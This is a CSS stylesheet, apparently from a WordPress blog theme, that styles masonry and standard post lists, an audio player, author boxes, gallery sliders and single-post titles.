.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before {
  content: "\f087";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before {
  content: "\f06e";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  content: "\f1e0";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-excerpt {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-blog-share {
  position: absolute;
  right: 0;
  bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-blog-gallery {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

html[xmlns] .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  display: block;
}

* html .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  height: 1%;
}

.no-js .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider > .mkd-pg-slides:first-child {
  display: block;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote, .mkd-blog-holder.mkd-blog-type-standard article.format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 30px 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-link {
  border-top: 0;
  padding-top: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-top: 13px;
  margin-bottom: 22px;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  -webkit-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  -moz-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  margin: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote:hover .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link:hover .mkd-post-title > * {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before {
  content: '\f10e';
}

.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  content: '\f0c1';
}

.mkd-blog-holder.mkd-blog-type-standard article li > h6,
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article li > h6,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-first-post-full-content article li > h6,
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-one-big-two-small article li > h6,
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-masonry article li > h6,
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder li > h6 {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-one-big-two-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-masonry article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

/* these are values from newshub1 */
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-one-big-two-small section .mkd-post-item-inner .mkd-pt-excerpt {
  margin-top: 12px;
  margin-bottom: 1px;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  padding-top: 7px;
  padding-bottom: 0;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  padding-top: 1px;
  padding-bottom: 4px;
}

/* Blog List Styles - end
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-masonry {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-appeared {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  vertical-align: middle;
  float: left;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  vertical-align: middle;
  float: right;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more {
  vertical-align: top;
  padding: 0;
  line-height: inherit;
  font-weight: 400;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more > * {
  padding: 0;
}

.mkd-blog-holder.mkd-blog-type-masonry article.format-quote, .mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 0;
  border-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  /* overwrite settings cuz we can be sure if with this selector */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  float: none;
}

.mkd-blog-holder.mkd-blog-type-masonry {
  /* grid */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 .mkd-blog-masonry-grid-sizer {
  width: 48.75%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article:nth-child(2n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 .mkd-blog-masonry-grid-sizer {
  width: 31.6666666667%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(3n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer {
  width: 23.125%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer {
  width: 18%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry article {
  padding: 0 0 10px;
}

.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-gutter {
  width: 2.5%;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-post-item img {
  width: 100%;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

/* ==========================================================================
   2. Blog parts styles
   ========================================================================== */
/* Blog Audio Styles - start
   ========================================================================== */
.mkd-blog-audio-holder .mejs-container, .mkd-blog-audio-holder .mejs-embed, .mkd-blog-audio-holder .mejs-embed body, .mkd-blog-audio-holder .mejs-container .mejs-controls {
  background: none;
}

.mkd-blog-audio-holder .mejs-container {
  background-color: #0e0e0e;
}

.mkd-blog-audio-holder .mejs-container,
.mkd-blog-audio-holder .mejs-container .mejs-controls {
  height: 49px !important;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls {
  padding: 0 25px 0 12px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button {
  width: 35px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button button {
  position: relative;
  height: 100%;
  background: none;
  background-position: center;
  background-repeat: no-repeat;
  margin: 0;
  border: 0;
  outline: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-play button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-play button {
  width: 29px;
  position: relative;
  background-image: url("img/audio/play.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-pause button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-pause button {
  width: 29px;
  background-image: url("img/audio/pause.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-stop button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-stop button {
  width: 29px;
  background-image: url("img/audio/stop.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button:after {
  content: '\f028';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button:after {
  content: '\f026';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time {
  height: 100%;
  padding: 0 18px 0 12px;
  font-size: 17px;
  color: #fff;
  line-height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time > * {
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time.mejs-duration-container {
  padding: 0 0 0 14px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail {
  height: 100%;
  padding: 0;
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total {
  height: 4px;
  margin: 24px 8px;
  background: none;
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current {
  height: 4px;
  background: none;
  background-color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  top: -20px;
  border: 0;
  color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-loaded,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 4px;
  top: 24px;
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fff;
}

/* Blog Audio Styles - end
   ========================================================================== */
/* Blog Author styles - start
   ========================================================================== */
.mkd-author-description {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-author-description .mkd-title-holder {
  margin-bottom: 22px;
}

.mkd-author-description .mkd-author-description-inner {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-author-description .mkd-author-description-image {
  float: left;
  width: 105px;
}

.mkd-author-description .mkd-author-description-image a {
  position: relative;
  z-index: 2;
}

.mkd-author-description .mkd-author-description-image a, .mkd-author-description .mkd-author-description-image img {
  display: block;
}

.mkd-author-description .mkd-author-description-text-holder {
  position: relative;
  padding-left: 132px;
}

.mkd-author-description .mkd-author-description-text-holder .mkd-author-name {
  margin: 4px 0 0;
}

.mkd-author-description .mkd-author-email {
  display: block;
  margin: 1px 0 0;
  color: #7a7979;
  font-size: 13px;
  line-height: 1.3em;
}

.mkd-author-description .mkd-author-text {
  display: block;
  margin: 8px 0 0;
}

.mkd-author-description .mkd-author-text p {
  margin: 0;
}

/* Blog Author styles - end
   ========================================================================== */
/* Blog Gallery Styles - start
   ========================================================================== */
.mkd-blog-gallery {
  position: relative;
}

.mkd-blog-gallery .mkd-pg-slider {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides {
  display: none;
  padding: 0;
  -webkit-backface-visibility: hidden;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides img {
  display: block;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav {
  height: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li {
  margin: 0;
  padding: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease-in-out;
  -moz-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  font-size: 0;
  line-height: 0;
  display: block;
  width: 60px;
  height: 60px;
  cursor: pointer;
  color: transparent;
  background: rgba(255, 255, 255, 0.6);
  border: 0;
  outline: none;
  padding: 0;
  top: calc(50% - 30px);
  position: absolute;
  z-index: 9;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:before {
  font-family: Ionicons;
  font-size: 17px;
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 60px;
  color: #7a7979;
  text-align: center;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev {
  left: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev:before {
  content: "\f3cf";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next {
  right: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next:before {
  content: "\f3d1";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:hover {
  background: white;
}

.mkd-blog-gallery .mkd-pg-slider:hover .flex-direction-nav a {
  opacity: 1;
}

/* Blog Gallery Styles - end
   ========================================================================== */
/* ==========================================================================
   3. Blog single styles
   ========================================================================== */
/* ==========================================================================
   Blog Single General style - start
   ========================================================================== */
.single-post {
  /* single format image doesn't have article */
}

.single-post .mkd-blog-single article ~ div:not(:last-child) {
  margin-bottom: 35px;
}

.single-post.single-format-image .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-status .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-chat .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-aside .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info) {
  margin-bottom: 35px;
}

.single-post .mkd-post-image > a > img {
  vertical-align: middle;
}

.single-post ul > li > h1, .single-post ul > li > h2, .single-post ul > li > h3, .single-post ul > li > h4, .single-post ul > li > h5, .single-post ul > li > h6 {
  display: inline-block;
}

.single-post .comment-form #submit_comment {
  line-height: 49px;
  padding: 0 22px;
  font-size: 12px;
  font-weight: 600;
  border: 0;
}

.single-post .comment-form #submit_comment:hover {
  background-color: #45a3fb;
  border-color: #45a3fb;
  color: #fff;
}

/* ==========================================================================
   Blog Single General style - end
   ========================================================================== */
/* Blog Single Title styles
  ========================================================================== */
.single-post {
  /* Link and Quote */
  /* Link */
  /* Quote */
}

.single-post .mkd-title {
  height: auto;
}

.single-post .mkd-title .mkd-title-post-info {
  margin-top: 15px;
}

.single-post .mkd-title .mkd-title-subtitle-holder {
  padding-bottom: 0;
  border-bottom: none;
}

.single-post .mkd-title .mkd-title-single-holder {
  text-transform: capitalize;
}

.single-post .mkd-title .mkd-pt-info-section {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  color: #7a7979;
  line-height: 1;
  clear: both;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-title .mkd-pt-info-section > div {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 40px 0 0;
  color: #a7a7a7;
  font-size: 13px;
  font-weight: 600;
  text-transform: none;
}

.single-post .mkd-title .mkd-pt-info-section > div:not(:last-child):after {
  position: absolute;
  top: 0;
  right: -15px;
  display: inline-block;
  content: " / ";
  vertical-align: top;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: 1;
  margin: 0;
  visibility: visible;
  opacity: 1;
}

.single-post .mkd-title .mkd-title-single-quote-name {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  vertical-align: middle;
}

.single-post.single-format-link .entry-title.mkd-post-title, .single-post.single-format-quote .entry-title.mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-bottom: 22px;
}

.single-post.single-format-link .entry-title.mkd-post-title:before, .single-post.single-format-quote .entry-title.mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.single-post.single-format-link .entry-title.mkd-post-title:before {
  content: '\f0c1';
}

